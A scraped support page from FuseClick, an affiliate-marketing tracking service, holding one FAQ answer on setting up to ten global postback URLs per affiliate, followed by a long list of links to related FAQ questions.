

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/258.html
body_size: 8000
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=0" />
<meta name="description" content="FuseClick is mobile performance marketing software for affiliate network and marketing agency.">
<meta name="keywords" content="mobile affiliate network software, affiliate tracking, performance marketing software">
<meta name="author" content="IFEROX LLC">
<title>FuseClick | Mobile Performance Marketing SaaS Software</title>
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fonts.min.css"/>
<link rel="icon" href="https://wwwstatic.fuseclick.com/v11/images/favicon.ico">
<link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/support_theme.css"/>

<!-- <link rel="stylesheet" href="https://wwwstatic.fuseclick.com/v11/css/fuseclick.min.css?v=201607051503"/> -->
<link rel="stylesheet" href="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css"/>


<!--[if lt IE 9]>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/html5shiv.js"></script>
  <script  type="text/javascript" src="https://wwwstatic.fuseclick.com/js/respond.js"></script>
<![endif]-->
<script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/jquery-1.11.1.min.js"></script>

<!-- <script type="text/javascript" src="https://wwwstatic.fuseclick.com/v11/js/fuseclick.js?v=201607051503"></script> -->
<script type="text/javascript" src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/js/fuseclick.js"></script>

<script type="text/javascript" src="https://wwwstatic.fuseclick.com/bulid/support_action.js"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PQZF83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQZF83');</script>
<!-- End Google Tag Manager -->
</head>
<body>
	<div id="m-head"></div>
	<div id="head">
		<div class="header m-header" id="header">
			<div class="hearder-opacity"></div>
			<div class="inner-width">
				<a href="https://www.fuseclick.com/" class="fc-logo"><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/fc-logo.png" alt=""></a>
				<a href="javascript:;" class="m-more"><img  src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/header/m_nav.png" alt=""></a>
				<nav class="fc-nav none">
					<ul class="clearfix">
						<a href="/" id="fc-feature"><li class="nav-item" data-source="">Home</li></a>

						<li class="line">|</li>
						
						<a href="/documentation"  id="fc-pricing"><li class="nav-item" data-source="documentation">Knowledge Base</li></a>
						<li class="line">|</li>
						<a href="/api"  id="fc-support"><li class="nav-item" data-source="api">API</li></a>
						<li class="line">|</li>
						<a href="/faq" id="fc-blog"><li class="nav-item" data-source="faq">FAQ</li></a>
						<li class="sign-up " data-source="email" class="fc-last"><a href="https://www.fuseclick.com/email"  class="">Need a Hand?</a></li>
					</ul>
				</nav>
				<div class="clear"></div>
			</div>
		</div>
	</div>
	<div class="mask none"></div>

<div class="content">
	<div class="fc-support fc-support-small fixed-bar">
		<div class="fc-opacity"></div>
	</div>
	<div class="help-center-search">
      <section class="help-center rounded-6"> 
        <div class="hc-search">
          <div class="hc-search-c">
		<form class="hc-search-form" autocomplete="off" action="https://support-mgmt.fuseclick.com/plus/search.php" id="hc-search-form" name="formsearch" onsubmit="return checkSearchForm();">
			<div class="hc-search-input">
				<input type="hidden" value="87" name="typeid">
				<input type="hidden" value="0" name="kwtype">
				<input placeholder="Enter your concern here..." type="text" onblur="if(this.value==''){this.value='Enter your concern here...';}" onfocus="if(this.value=='Enter your concern here...'){this.value='';}" value="Enter your concern here..." id="search-keyword" class="special" value="" name="q" data-max-matches="10">
				<i class="search-icon" onclick="submitSearchForm()"></i>
			</div>
		</form>
          </div>
        </div>
      </section>
	</div>
	<div class="single-article-body">
		<div class="article-mian-c">
			<div class="article-title">
				<h1>Is it possible to set up multiple postback URL for one Affiliate?</h1>
				<div class="hr-div">
					<input type="hidden" value="258" id="article_id"/>
	
				</div>
			</div>
			<div class="article-body faq-content">
				<span style="font-size:14px;">Yes.<br />
Enter the Affiliate details -&gt; Click Add Global Postback URL. FuseClick can support up to 10 Global Postback URLs for one affiliate. Also you can add different offerpostback URLs. The priority of offerpostback URL is higher than global postback URL.<br />
<img alt="" src="http://support-mgmt.fuseclick.com/uploads/allimg/160818/1A10244E-0.png" style="width: 1090px; height: 578px;" /></span><br />
<br />

			</div>
		</div>
		<div class="article-list-c">
			<div class="article-list-handle">
				<i class="icon-article icon-article-faq"></i>
				<div class="switch open">
					<span>Close All</span>
					<i></i>
				</div>
			</div>
			<div class="list-body">
			<section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">General Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/201.html" id="article_201">What is the function of the Advertiser’s whitelist？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/208.html" id="article_208">What are the methods to prevent from cheating？</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/209.html" id="article_209">Does FuseClick support a single package of products such as play APP, store Google?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/210.html" id="article_210">IF we have an APK bag, how to put it on?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/211.html" id="article_211">When you Click to run the offer, it shows 404 error page, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0808/212.html" id="article_212">Which operation can be recorded as a Gross click in Fuseclick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/0829/340.html" id="article_340">What's the difference between Gross Click and Unique Click?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/358.html" id="article_358">What is the difference between gross and unique clicks calculation?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/359.html" id="article_359">Which parameter value FuseClick system will send after callback successfully activated?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/360.html" id="article_360">Which kind of integration does fuseclick support? (Client side or Server side)</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/361.html" id="article_361">What to do if Affiliate can not login the platform after sign up?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2016/1208/362.html" id="article_362">Will account be logged out automatically if there is no activity for a long time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/general/2023/0919/495.html" id="article_495">How to Set Fuseclick Postback URL On Appsflyer?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Domain Resolution Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/213.html" id="article_213">Does Fuseclick support two domains for domain resolution on the same default domain supplied by Fuseclick?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/domainresolution/2016/0808/214.html" id="article_214">How do our clients (Network Affiliates) set custom application domain?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/215.html" id="article_215">How to set the White List?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/0808/219.html" id="article_219">How do the advertisers set the &quot;Advertiser Security Token&quot;?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/391.html" id="article_391">Is it possible to add several IP to Whitelist at the same time?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/settingsrelated/2016/1208/392.html" id="article_392">Does the Whitelist support IPv6?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Unique ID Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/380.html" id="article_380">How to customize the Unique ID?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Unique_ID_Related_Questions/2016/1208/381.html" id="article_381">Why Limit Conversion by Unique ID is needed for?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Operation Log Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Operation_Log_Related_Questions/2016/1208/377.html" id="article_377">How to check the operation log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Email Settings Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/220.html" id="article_220">What attention needs to be paid for SMTP settings?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/221.html" id="article_221">Why Employees and Affiliates can’t receive the email sent by system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/emailsettings/2016/0808/223.html" id="article_223">What are the reasons for the Email delays?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Employees Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/0808/225.html" id="article_225">How to Reset the password of Employee?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2016/1208/374.html" id="article_374">How to restrict data access for Account Manager?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/employeesrelated/2017/0921/425.html" id="article_425">How to set this permission for one AM who can review all offer report data, but only can review and edit these affiliates who belong to this AM? </a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">SSL Tracking Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/SSL_Tracking_Related_Questions/2017/0921/430.html" id="article_430">When integrate with advertiser, I already send the image pixel to advertiser, and advertiser already saved the image pixel in Thank you page, why FuseClick cannot receive the conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Download Click Log</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/434.html" id="article_434">Why cannot download the click log?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/435.html" id="article_435">Why cannot check the click log which just finished the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Download_Click_Log_Related_Quest/2017/0921/436.html" id="article_436">How to download click log?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Tracking Domains</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/437.html" id="article_437">How to set multiple tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/438.html" id="article_438">After finished to set multiple tracking domain, Global Postback URL will be created by which tracking domain?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/439.html" id="article_439">If I want to use SSL feature, should I active it for all tracking domains?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/440.html" id="article_440">How to change the tracking domain for offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/441.html" id="article_441">For one offer, if the tracking domain is changed to another, will the tracking link for affiliate be also changed?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/442.html" id="article_442">What’s the different between active and inactive status in multiple tracking domains page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/443.html" id="article_443">How to delete the exist tracking domain if don’t need anymore?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Tracking_Domains_Relate/2017/0921/444.html" id="article_444">What is the main purpose of multiple domains?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Offer Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/233.html" id="article_233">What is the specific function of ＂Payout Tiers in Tool“?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/235.html" id="article_235">How to set different payout to specific affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/236.html" id="article_236">Which Offer statuses are supported for the test?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/237.html" id="article_237">If the offer is in Pending status, can Affiliate promotes it normally?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/239.html" id="article_239">What is the meaning of Private Offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/240.html" id="article_240">How ＂Duplicate Offer＂ works?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/242.html" id="article_242">When offer caps reached, how does the email notification work and the emails will be sent to whom?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/244.html" id="article_244">When Affiliate applies to an offer, where does the network Affiliate get those Applications?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/0808/245.html" id="article_245">The &quot;Security Token&quot; is ON or OFF in offer detail, Does it influence the conversion data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/378.html" id="article_378">What is the SSL tracking?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/379.html" id="article_379">What is the meanings of color labels against offer name in Offer detail page? Does they have same meaning with the colorful dots when you add ＂Third Party Conversion Pixel/URLs＂ for offers in affiliate detail page?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2016/1208/382.html" id="article_382">Which Macros does Fuseclick supply in Offer URL for Advertiser system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/420.html" id="article_420">For Description and Restriction, how many the limit characters?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/431.html" id="article_431">When set Device Targeting in offer detail page, choose the OS version, will display “No Limit”, what’s that meaning?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2017/0921/433.html" id="article_433">If the offer’s caps is set as budget, FuseClick will use which one to calculate budget, revenue or payout?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/offerrelated/2024/1008/507.html" id="article_507">What is asynchronous integration?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Multiple Events Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/383.html" id="article_383">How to create Multiple events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/384.html" id="article_384">What are the check points while creating Multiple Events?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/385.html" id="article_385">What are the differents between multiple events offer's Postback URL and separate event offer's Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/386.html" id="article_386">What is an Event Relationship tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/387.html" id="article_387">What is the Event token and how to use it while integrating with Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/388.html" id="article_388">What is the private event in the offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/389.html" id="article_389">How to calculate the retention rate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Multiple_Rvents_Related_Question/2016/1208/390.html" id="article_390">Why the initial Event cannot be set as a private event?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Billing Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/0808/247.html" id="article_247">When the traffic enters secondary offer and triggered conversion, how to charge Advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/375.html" id="article_375">How to create an invoice for Affiliate automaticaly?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/billing/2016/1208/376.html" id="article_376">How affiliate will receive my invoice?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Report Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/249.html" id="article_249">What is the maximum no. of records a report can display?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/250.html" id="article_250">What is the difference between conversion IP and session IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/0808/251.html" id="article_251">How to view the click IP?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/363.html" id="article_363">What does ROI mean?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/364.html" id="article_364">Is it possible to show initial event separatly from sub events in Report?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2016/1208/365.html" id="article_365">Why can I see data in Report if Offer has been paused?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/419.html" id="article_419">The previous statistics (clicks and conversions data) of one offer will be recorded to which advertiser if the advertiser of this offer was changed from A to B? </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/report/2017/0921/432.html" id="article_432">Why there are some messy code shows in the excel which is exported report from FuseClick, the original characters are simplified Chinese or traditional Chinese ?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Affiliate</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/254.html" id="article_254">How to integrate with Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/257.html" id="article_257">After the completion of the Integration with the Affiliates， How FuseClickhelps affiliate to test the Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/258.html" id="article_258">Is it possible to set up multiple postback URL for one Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/259.html" id="article_259">What is the method to generate tracking link for Affiliates?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/265.html" id="article_265">How to confirm that the tracking link for the affiliates has been generated successfully?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/266.html" id="article_266">While Integration with the affiliate system, the parameters provided are case sensitive?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/268.html" id="article_268">What are the customized parameters provided for Affiliates and how many characters are supportedby each of the parameters?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/270.html" id="article_270">Does the FuseClick system support IDFA return value?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/272.html" id="article_272">What is the function of the backup offer set by affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/274.html" id="article_274">What is the function of the secondary offer set by Network?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/275.html" id="article_275">Affiliate can’t see the conversion, what may be the reasons?</a>
